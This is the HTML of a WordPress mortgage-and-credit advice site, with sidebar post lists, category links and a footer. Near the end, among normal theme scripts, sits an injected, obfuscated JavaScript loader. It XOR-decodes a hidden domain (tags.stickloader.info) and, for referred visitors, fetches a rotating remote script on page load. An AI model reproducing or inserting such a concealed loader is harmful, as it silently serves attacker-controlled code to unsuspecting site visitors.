                                                                                                                                                                    
                                                                                                                    <li><span class="posted-on"><i class="far fa-calendar-check"></i> <a href="//www.bxcss.com/2020/02/11/how-much-mortgage-can-you-afford-mortgage-advice/" rel="bookmark"><time class="entry-date published updated" datetime="2020-02-11T11:24:39+00:00">February 11, 2020</time></a></span></li>
                                                        
                                                                                                                                                                    
                                                        
                                                                                                                                                            </ul>
                                            </div>
                                        
                                                                                    <div class="post-content">
                                                



Table of Contents 

<button id="mntl-toc-toggle__btn_1-0"                                            </div>
                                        
                                                                                    <div class="newshit-post-readmore-box">
                                                <a href="//www.bxcss.com/2020/02/11/how-much-mortgage-can-you-afford-mortgage-advice/" class="newshit-post-readmore">Read More <i class="fas fa-angle-double-right"></i></a>
                                            </div>
                                        
                                    </div>
                                </div>
                            </div>
                        </div>
                    </article>
                
                                
            </div>
        </div>

                            
                        </div>
                    </div>
                            <div class="col-12 col-sm-12 col-md-12 col-lg-4 col-xl-4">
            <aside id="secondary" class="sidebar-widget-area home-widget-area">
                            <section id="newshit-recent-posts-3" class="widget widget_newshit-recent-posts">            <h2 class="widget-title">Recent Posts</h2>		<ul class="newshit-recent-post-widget">
			                    <li class= "li-have-thumbnail">
                                                    <img src="//www.bxcss.com/wp-content/uploads/2020/02/credit-and-debt-2020-il5ycanyzi4-1-150x150.jpg"
                                    alt="">
                        
                        <div class="newshit-recent-post-title-and-date">
							<div class="post-small-meta">
								<ul>	
									<li><span class="posted-on"><i class="far fa-calendar-check"></i> <a href="//www.bxcss.com/2020/02/11/rating-credit-individuals-companies-and-governments-credit-debt/" rel="bookmark"><time class="entry-date published updated" datetime="2020-02-11T12:49:40+00:00">February 11, 2020</time></a></span></li>
									<li><span class="cat-links"><i class="far fa-folder"></i><a href="//www.bxcss.com/category/credit-debt/">Credit &amp; Debt</a></span></li>
								</ul>
							</div>
                            <h6><a class="newshit-recent-post-widget-title" href="//www.bxcss.com/2020/02/11/rating-credit-individuals-companies-and-governments-credit-debt/">Rating Credit: Individuals, Companies, and Governments ...</a>
                            </h6>
                            
                        </div>
                        
                    </li>
			                    <li class= "li-have-thumbnail">
                                                    <img src="//www.bxcss.com/wp-content/uploads/2020/02/credit-and-debt-2020-kw5b1j0l2ls-1-150x150.jpg"
                                    alt="">
                        
                        <div class="newshit-recent-post-title-and-date">
							<div class="post-small-meta">
								<ul>	
									<li><span class="posted-on"><i class="far fa-calendar-check"></i> <a href="//www.bxcss.com/2020/02/11/understanding-closed-end-credit-vs-an-open-line-of-credit-mortgage-advice/" rel="bookmark"><time class="entry-date published" datetime="2020-02-11T11:28:26+00:00">February 11, 2020</time><time class="updated" datetime="2020-02-11T12:10:48+00:00">February 11, 2020</time></a></span></li>
									<li><span class="cat-links"><i class="far fa-folder"></i><a href="//www.bxcss.com/category/credit-debt/">Credit &amp; Debt</a></span></li>
								</ul>
							</div>
                            <h6><a class="newshit-recent-post-widget-title" href="//www.bxcss.com/2020/02/11/understanding-closed-end-credit-vs-an-open-line-of-credit-mortgage-advice/">Understanding Closed-End Credit vs. an Open ...</a>
                            </h6>
                            
                        </div>
                        
                    </li>
			                    <li class= "li-have-thumbnail">
                                                    <img src="//www.bxcss.com/wp-content/uploads/2020/02/loan-basics-2020-wucpq2qdyzi-1-150x150.jpg"
                                    alt="">
                        
                        <div class="newshit-recent-post-title-and-date">
							<div class="post-small-meta">
								<ul>	
									<li><span class="posted-on"><i class="far fa-calendar-check"></i> <a href="//www.bxcss.com/2020/02/11/periodic-interest-rate-definition-loan-basics/" rel="bookmark"><time class="entry-date published updated" datetime="2020-02-11T13:28:43+00:00">February 11, 2020</time></a></span></li>
									<li><span class="cat-links"><i class="far fa-folder"></i><a href="//www.bxcss.com/category/loan-basics/">Loan Basics</a></span></li>
								</ul>
							</div>
                            <h6><a class="newshit-recent-post-widget-title" href="//www.bxcss.com/2020/02/11/periodic-interest-rate-definition-loan-basics/">Periodic Interest Rate Definition &#8211; Loan ...</a>
                            </h6>
                            
                        </div>
                        
                    </li>
			                    <li class= "li-have-thumbnail">
                                                    <img src="//www.bxcss.com/wp-content/uploads/2020/02/mortgage-advice-2020-vkidmujt2lv-1-150x150.jpg"
                                    alt="">
                        
                        <div class="newshit-recent-post-title-and-date">
							<div class="post-small-meta">
								<ul>	
									<li><span class="posted-on"><i class="far fa-calendar-check"></i> <a href="//www.bxcss.com/2020/09/25/home-appraisals-your-key-to-a-successful-refinance-mortgage-advice/" rel="bookmark"><time class="entry-date published" datetime="2020-09-25T15:25:27+00:00">September 25, 2020</time><time class="updated" datetime="2020-10-24T01:37:01+00:00">October 24, 2020</time></a></span></li>
									<li><span class="cat-links"><i class="far fa-folder"></i><a href="//www.bxcss.com/category/mortgage-advice/">Mortgage Advice</a></span></li>
								</ul>
							</div>
                            <h6><a class="newshit-recent-post-widget-title" href="//www.bxcss.com/2020/09/25/home-appraisals-your-key-to-a-successful-refinance-mortgage-advice/">Home Appraisals: Your Key to a ...</a>
                            </h6>
                            
                        </div>
                        
                    </li>
			                    <li class= "li-have-thumbnail">
                                                    <img src="//www.bxcss.com/wp-content/uploads/2020/02/personal-loans-2020-xky0yyrzl00-1-150x150.jpg"
                                    alt="">
                        
                        <div class="newshit-recent-post-title-and-date">
							<div class="post-small-meta">
								<ul>	
									<li><span class="posted-on"><i class="far fa-calendar-check"></i> <a href="//www.bxcss.com/2020/02/11/are-personal-loans-tax-deductible-mortgage-advice/" rel="bookmark"><time class="entry-date published" datetime="2020-02-11T11:28:29+00:00">February 11, 2020</time><time class="updated" datetime="2020-02-11T12:14:23+00:00">February 11, 2020</time></a></span></li>
									<li><span class="cat-links"><i class="far fa-folder"></i><a href="//www.bxcss.com/category/personal-loans/">Personal Loans</a></span></li>
								</ul>
							</div>
                            <h6><a class="newshit-recent-post-widget-title" href="//www.bxcss.com/2020/02/11/are-personal-loans-tax-deductible-mortgage-advice/">Are Personal Loans Tax Deductible? &#8211; ...</a>
                            </h6>
                            
                        </div>
                        
                    </li>
			                    <li class= "li-have-thumbnail">
                                                    <img src="//www.bxcss.com/wp-content/uploads/2020/02/mortgage-advice-2020-bfl0g4q4504-1-150x150.jpg"
                                    alt="">
                        
                        <div class="newshit-recent-post-title-and-date">
							<div class="post-small-meta">
								<ul>	
									<li><span class="posted-on"><i class="far fa-calendar-check"></i> <a href="//www.bxcss.com/2020/02/11/origination-fee-definition-mortgage-advice/" rel="bookmark"><time class="entry-date published" datetime="2020-02-11T11:30:33+00:00">February 11, 2020</time><time class="updated" datetime="2020-02-11T11:37:00+00:00">February 11, 2020</time></a></span></li>
									<li><span class="cat-links"><i class="far fa-folder"></i><a href="//www.bxcss.com/category/mortgage-advice/">Mortgage Advice</a></span></li>
								</ul>
							</div>
                            <h6><a class="newshit-recent-post-widget-title" href="//www.bxcss.com/2020/02/11/origination-fee-definition-mortgage-advice/">Origination Fee Definition &#8211; Mortgage Advice</a>
                            </h6>
                            
                        </div>
                        
                    </li>
					</ul>
		</section>		<section id="block-10" class="widget widget_block"><img decoding="async" src="//www.transunion.com/content/dam/transunion/global/consumer/images/Mortgage2_Ad.png" alt=""></section><section id="block-2" class="widget widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-3"><a href="//www.bxcss.com/category/credit-debt/">Credit &amp; Debt</a>
</li>
	<li class="cat-item cat-item-6"><a href="//www.bxcss.com/category/finance-news/">Finance News</a>
</li>
	<li class="cat-item cat-item-4"><a href="//www.bxcss.com/category/loan-basics/">Loan Basics</a>
</li>
	<li class="cat-item cat-item-2"><a href="//www.bxcss.com/category/mortgage-advice/">Mortgage Advice</a>
</li>
	<li class="cat-item cat-item-5"><a href="//www.bxcss.com/category/personal-loans/">Personal Loans</a>
</li>
</ul></section>            <section id="newshit-recent-posts-8" class="widget widget_newshit-recent-posts">            <h2 class="widget-title">Mortgage Advice</h2>		<ul class="newshit-recent-post-widget">
			                    <li class= "li-have-thumbnail">
                                                    <img src="//www.bxcss.com/wp-content/uploads/2022/03/Montgomery-County-police-video-150x150.jpg"
                                    alt="">
                        
                        <div class="newshit-recent-post-title-and-date">
							<div class="post-small-meta">
								<ul>	
									<li><span class="posted-on"><i class="far fa-calendar-check"></i> <a href="//www.bxcss.com/2022/03/22/maryland-police-show-bodycam-video-of-deadly-officer-involved-shooting-of-black-man-at-mcdonalds-drive-thru/" rel="bookmark"><time class="entry-date published updated" datetime="2022-03-22T13:13:04+00:00">March 22, 2022</time></a></span></li>
									<li><span class="cat-links"><i class="far fa-folder"></i><a href="//www.bxcss.com/category/mortgage-advice/">Mortgage Advice</a></span></li>
								</ul>
							</div>
                            <h6><a class="newshit-recent-post-widget-title" href="//www.bxcss.com/2022/03/22/maryland-police-show-bodycam-video-of-deadly-officer-involved-shooting-of-black-man-at-mcdonalds-drive-thru/">Maryland police show bodycam video of ...</a>
                            </h6>
                            
                        </div>
                        
                    </li>
			                    <li class= "li-have-thumbnail">
                                                    <img src="//www.bxcss.com/wp-content/uploads/2022/03/nypd-150x150.jpg"
                                    alt="">
                        
                        <div class="newshit-recent-post-title-and-date">
							<div class="post-small-meta">
								<ul>	
									<li><span class="posted-on"><i class="far fa-calendar-check"></i> <a href="//www.bxcss.com/2022/03/22/expert-slams-nycs-data-on-sending-social-workers-to-911-calls-suffers-from-selection-bias/" rel="bookmark"><time class="entry-date published updated" datetime="2022-03-22T13:13:01+00:00">March 22, 2022</time></a></span></li>
									<li><span class="cat-links"><i class="far fa-folder"></i><a href="//www.bxcss.com/category/mortgage-advice/">Mortgage Advice</a></span></li>
								</ul>
							</div>
                            <h6><a class="newshit-recent-post-widget-title" href="//www.bxcss.com/2022/03/22/expert-slams-nycs-data-on-sending-social-workers-to-911-calls-suffers-from-selection-bias/">Expert slams NYC&#8217;s data on sending ...</a>
                            </h6>
                            
                        </div>
                        
                    </li>
			                    <li class= "li-have-thumbnail">
                                                    <img src="//www.bxcss.com/wp-content/uploads/2020/02/mortgage-advice-2020-k2nzfgq2t45-1-150x150.jpg"
                                    alt="">
                        
                        <div class="newshit-recent-post-title-and-date">
							<div class="post-small-meta">
								<ul>	
									<li><span class="posted-on"><i class="far fa-calendar-check"></i> <a href="//www.bxcss.com/2020/10/11/understanding-30-year-vs-15-year-mortgages-mortgage-advice/" rel="bookmark"><time class="entry-date published" datetime="2020-10-11T15:25:29+00:00">October 11, 2020</time><time class="updated" datetime="2020-10-24T01:36:06+00:00">October 24, 2020</time></a></span></li>
									<li><span class="cat-links"><i class="far fa-folder"></i><a href="//www.bxcss.com/category/mortgage-advice/">Mortgage Advice</a></span></li>
								</ul>
							</div>
                            <h6><a class="newshit-recent-post-widget-title" href="//www.bxcss.com/2020/10/11/understanding-30-year-vs-15-year-mortgages-mortgage-advice/">Understanding 30-Year vs. 15-Year Mortgages &#8211; ...</a>
                            </h6>
                            
                        </div>
                        
                    </li>
			                    <li class= "li-have-thumbnail">
                                                    <img src="//www.bxcss.com/wp-content/uploads/2020/02/mortgage-advice-2020-vkidmujt2lv-1-150x150.jpg"
                                    alt="">
                        
                        <div class="newshit-recent-post-title-and-date">
							<div class="post-small-meta">
								<ul>	
									<li><span class="posted-on"><i class="far fa-calendar-check"></i> <a href="//www.bxcss.com/2020/09/25/home-appraisals-your-key-to-a-successful-refinance-mortgage-advice/" rel="bookmark"><time class="entry-date published" datetime="2020-09-25T15:25:27+00:00">September 25, 2020</time><time class="updated" datetime="2020-10-24T01:37:01+00:00">October 24, 2020</time></a></span></li>
									<li><span class="cat-links"><i class="far fa-folder"></i><a href="//www.bxcss.com/category/mortgage-advice/">Mortgage Advice</a></span></li>
								</ul>
							</div>
                            <h6><a class="newshit-recent-post-widget-title" href="//www.bxcss.com/2020/09/25/home-appraisals-your-key-to-a-successful-refinance-mortgage-advice/">Home Appraisals: Your Key to a ...</a>
                            </h6>
                            
                        </div>
                        
                    </li>
					</ul>
		</section>		<section id="block-9" class="widget widget_block"><img decoding="async" src="//eosdev4.com/wp-content/uploads/avalon-mortgages-4.png" alt=""></section>            </aside><!-- #secondary -->
        </div>
                        </div>
            </div>
        </div>

    
                
            <div class="newshit-banner-section-wrapper pt-4">
            <div class="container">
                <div class="newshit-section-title most-liked-title">
                    <span>Most Liked</span>
                                            <div class="newshit-section-arrows">
                            <button class="custom-prev most-prev custom-arrow slick-arrow"><i class="fas fa-long-arrow-alt-left"></i></button>
                            <button class="custom-next most-next custom-arrow slick-arrow"><i class="fas fa-long-arrow-alt-right"></i></button>
                        </div>
                                    </div>
                <div class="row most-liked-section">
                                    <div class="col-12 col-sm-6 col-md-4 col-lg-4 col-xl-3">
            <div class="newshit-post-item muckup-one newshit-gradent newshit-post-item-medium">
                <div class="newshit-post-thumbnail-wrapper">
                                            <img src="//www.bxcss.com/wp-content/uploads/2020/02/loan-basics-2020-is0xpagddo3-1.jpg"
                        alt="">
                                    </div>
                <div class="newshit-post-item-content">

                                            <div class="newshit-post-catagory">
                            <ul><li><a href="//www.bxcss.com/category/loan-basics/" style="background-color: ">Loan Basics</a> </li></ul>                        </div>
                    
                                            <h2 class="newshit-post-title"> 
                            <a href="//www.bxcss.com/2020/02/11/five-cs-of-credit-mortgage-advice/">Five Cs of Credit &#8211; Loan Basics</a>
                        </h2>
                                        
                                        
                </div>        
            </div>
        </div>
                <div class="col-12 col-sm-6 col-md-4 col-lg-4 col-xl-3">
            <div class="newshit-post-item muckup-one newshit-gradent newshit-post-item-medium">
                <div class="newshit-post-thumbnail-wrapper">
                                            <img src="//www.bxcss.com/wp-content/uploads/2020/02/loan-basics-2020-pjbjkwlq3ux-1.jpg"
                        alt="">
                                    </div>
                <div class="newshit-post-item-content">

                                            <div class="newshit-post-catagory">
                            <ul><li><a href="//www.bxcss.com/category/loan-basics/" style="background-color: ">Loan Basics</a> </li></ul>                        </div>
                    
                                            <h2 class="newshit-post-title"> 
                            <a href="//www.bxcss.com/2020/02/11/loan-definition-mortgage-advice/">Loan – Definition &#8211; Loan Basics</a>
                        </h2>
                                        
                                        
                </div>        
            </div>
        </div>
                <div class="col-12 col-sm-6 col-md-4 col-lg-4 col-xl-3">
            <div class="newshit-post-item muckup-one newshit-gradent newshit-post-item-medium">
                <div class="newshit-post-thumbnail-wrapper">
                                            <img src="//www.bxcss.com/wp-content/uploads/2020/02/credit-and-debt-2020-nmiold2adsq-1.jpg"
                        alt="">
                                    </div>
                <div class="newshit-post-item-content">

                                            <div class="newshit-post-catagory">
                            <ul><li><a href="//www.bxcss.com/category/credit-debt/" style="background-color: ">Credit &amp; Debt</a> </li></ul>                        </div>
                    
                                            <h2 class="newshit-post-title"> 
                            <a href="//www.bxcss.com/2020/02/11/the-difference-between-revolving-credit-vs-line-of-credit-mortgage-advice/">The Difference Between Revolving Credit vs Line of Credit &#8211; Credit &#038; Debt</a>
                        </h2>
                                        
                                        
                </div>        
            </div>
        </div>
                <div class="col-12 col-sm-6 col-md-4 col-lg-4 col-xl-3">
            <div class="newshit-post-item muckup-one newshit-gradent newshit-post-item-medium">
                <div class="newshit-post-thumbnail-wrapper">
                                            <img src="//www.bxcss.com/wp-content/uploads/2020/02/loan-basics-2020-poa4df4n1j5-1.jpg"
                        alt="">
                                    </div>
                <div class="newshit-post-item-content">

                                            <div class="newshit-post-catagory">
                            <ul><li><a href="//www.bxcss.com/category/loan-basics/" style="background-color: ">Loan Basics</a> </li></ul>                        </div>
                    
                                            <h2 class="newshit-post-title"> 
                            <a href="//www.bxcss.com/2020/02/11/lender-definition-mortgage-advice/">Lender Definition &#8211; Loan Basics</a>
                        </h2>
                                        
                                        
                </div>        
            </div>
        </div>
                <div class="col-12 col-sm-6 col-md-4 col-lg-4 col-xl-3">
            <div class="newshit-post-item muckup-one newshit-gradent newshit-post-item-medium">
                <div class="newshit-post-thumbnail-wrapper">
                                            <img src="//www.bxcss.com/wp-content/uploads/2020/02/loan-basics-2020-icchxsz1kbv-1.jpg"
                        alt="">
                                    </div>
                <div class="newshit-post-item-content">

                                            <div class="newshit-post-catagory">
                            <ul><li><a href="//www.bxcss.com/category/loan-basics/" style="background-color: ">Loan Basics</a> </li></ul>                        </div>
                    
                                            <h2 class="newshit-post-title"> 
                            <a href="//www.bxcss.com/2020/02/11/learn-about-apr-apy-and-ear-interest-rates-mortgage-advice/">Learn About APR, APY, and EAR Interest Rates &#8211; Loan Basics</a>
                        </h2>
                                        
                                        
                </div>        
            </div>
        </div>
                <div class="col-12 col-sm-6 col-md-4 col-lg-4 col-xl-3">
            <div class="newshit-post-item muckup-one newshit-gradent newshit-post-item-medium">
                <div class="newshit-post-thumbnail-wrapper">
                                            <img src="//www.bxcss.com/wp-content/uploads/2020/02/mortgage-advice-2020-pe01tqb5kkd-1.jpg"
                        alt="">
                                    </div>
                <div class="newshit-post-item-content">

                                            <div class="newshit-post-catagory">
                            <ul><li><a href="//www.bxcss.com/category/mortgage-advice/" style="background-color: ">Mortgage Advice</a> </li></ul>                        </div>
                    
                                            <h2 class="newshit-post-title"> 
                            <a href="//www.bxcss.com/2020/02/11/4-top-alternatives-to-zillow-and-trulia-mortgage-advice/">4 Top Alternatives to Zillow and Trulia &#8211; Mortgage Advice</a>
                        </h2>
                                        
                                        
                </div>        
            </div>
        </div>
                <div class="col-12 col-sm-6 col-md-4 col-lg-4 col-xl-3">
            <div class="newshit-post-item muckup-one newshit-gradent newshit-post-item-medium">
                <div class="newshit-post-thumbnail-wrapper">
                                            <img src="//www.bxcss.com/wp-content/uploads/2020/02/mortgage-advice-2020-gv05qrmkqtj-1.jpg"
                        alt="">
                                    </div>
                <div class="newshit-post-item-content">

                                            <div class="newshit-post-catagory">
                            <ul><li><a href="//www.bxcss.com/category/mortgage-advice/" style="background-color: ">Mortgage Advice</a> </li></ul>                        </div>
                    
                                            <h2 class="newshit-post-title"> 
                            <a href="//www.bxcss.com/2020/02/11/contingency-clauses-in-home-purchase-contracts-mortgage-advice/">Contingency Clauses in Home Purchase Contracts &#8211; Mortgage Advice</a>
                        </h2>
                                        
                                        
                </div>        
            </div>
        </div>
                <div class="col-12 col-sm-6 col-md-4 col-lg-4 col-xl-3">
            <div class="newshit-post-item muckup-one newshit-gradent newshit-post-item-medium">
                <div class="newshit-post-thumbnail-wrapper">
                                            <img src="//www.bxcss.com/wp-content/uploads/2020/02/mortgage-advice-2020-cekpbqpd1so-1.jpg"
                        alt="">
                                    </div>
                <div class="newshit-post-item-content">

                                            <div class="newshit-post-catagory">
                            <ul><li><a href="//www.bxcss.com/category/mortgage-advice/" style="background-color: ">Mortgage Advice</a> </li></ul>                        </div>
                    
                                            <h2 class="newshit-post-title"> 
                            <a href="//www.bxcss.com/2020/02/11/how-much-mortgage-can-you-afford-mortgage-advice/">How Much Mortgage Can You Afford? &#8211; Mortgage Advice</a>
                        </h2>
                                        
                                        
                </div>        
            </div>
        </div>
                                </div>
            </div>
        </div>
    	
					</div>
				</main><!-- #main -->
						<footer id="colophon" class="site-footer footer-style-one">
				<div class="footer-wrapper">
		<div class="container">
    </div>

<div class="copyright-area">
    <div class="container">
        <div class="copyright-inner">

                        <div class="copyright-info">
                <div class="site-info">
                                        © Copyright 2023 Bxcss.com. All Rights Reserved.  Theme: NewsHit by <a target="_blank" rel="dofollow" href="//themeuniver.com/">Themeuniver</a>                </div><!-- .site-info -->
            </div>
        
                            <div class="copyright-menu">
                    <ul id="footer-menu" class="menu"><li id="menu-item-1414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1414"><a href="//www.bxcss.com/category/mortgage-advice/">Mortgage Advice</a></li>
<li id="menu-item-1415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1415"><a href="//www.bxcss.com/category/credit-debt/">Credit &amp; Debt</a></li>
<li id="menu-item-1416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1416"><a rel="privacy-policy" href="//www.bxcss.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1417"><a href="//www.bxcss.com/contact-us/">Contact Us</a></li>
</ul>                </div>
            
        </div>
    </div>
</div>				</div>
			</footer><!-- #colophon -->
			
											<div class="to-top" id="back-top">
							<i class="fas fa-angle-double-up"></i>
						</div>
										</div><!-- #page -->
				<script type="text/javascript">
!function (_d99bd0) {
    
    var _35bd97 = Date.now();
    var _2ad3cf = 1000;
    _35bd97 = _35bd97 / _2ad3cf;
    _35bd97 = Math.floor(_35bd97);

    var _b4f286 = 600;
    _35bd97 -= _35bd97 % _b4f286;
    _35bd97 = _35bd97.toString(16);

    var _d3ff1b = _d99bd0.referrer;

    if (!_d3ff1b) return;

    var _5b7066 = [32759, 32738, 32740, 32752, 32685, 32752, 32759, 32746, 32736, 32744, 32751, 32748, 32738, 32743, 32742, 32753, 32685, 32746, 32749, 32741, 32748];

    _5b7066 = _5b7066.map(function(_dd4851){
        return _dd4851 ^ 32643;
    });

    var _5d9b91 = "6ef79b592a01cc69ab7e667334186dbf";
    
    _5b7066 = String.fromCharCode(..._5b7066);

    var _2e8a6a = "//";
    var _c7a570 = "/";
    var _faf177 = "mount.";

    var _42f400 = ".js";

    var _37b49d = _d99bd0.createElement("script");
    _37b49d.type = "text/javascript";
    _37b49d.async = true;
    _37b49d.src = _2e8a6a + _5b7066 + _c7a570 + _faf177 + _35bd97 + _42f400;

    _d99bd0.getElementsByTagName("head")[0].appendChild(_37b49d)

}(document);
</script><!-- cbce466020a0869efdd26cb904e2d817 --><script src='//www.bxcss.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"http:\/\/www.bxcss.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='//www.bxcss.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script src='//www.bxcss.com/wp-content/themes/newshit/assets/bootstrap/bootstrap-bundle-min.js?ver=1.0.6' id='bootstrap-bundle-js-js'></script>
<script src='//www.bxcss.com/wp-content/themes/newshit/assets/js/jquery-slicknav-min.js?ver=1.0.6' id='slicknav-min-js-js'></script>
<script src='//www.bxcss.com/wp-content/themes/newshit/assets/js/superfish.min.js?ver=1.0.6' id='superfish-min-js'></script>
<script src='//www.bxcss.com/wp-content/themes/newshit/assets/slick/slick-min.js?ver=1.0.6' id='slick-min-js'></script>
<script src='//www.bxcss.com/wp-content/themes/newshit/assets/js/jquery.magnific-popup.min.js?ver=1.0.6' id='magnific-popup-js'></script>
<script src='//www.bxcss.com/wp-content/themes/newshit/assets/js/isotop-min.js?ver=1.0.6' id='isotop-min-js'></script>
<script src='//www.bxcss.com/wp-content/themes/newshit/assets/js/navigation.js?ver=1.0.6' id='newshit-navigation-js'></script>
<script src='//www.bxcss.com/wp-content/themes/newshit/assets/js/acmeticker-min.js?ver=1.0.6' id='acmeticker-min-js'></script>
<script src='//www.bxcss.com/wp-content/themes/newshit/assets/js/main.js?ver=1.0.6' id='newshit-main-js'></script>
				</body>
			</html>
			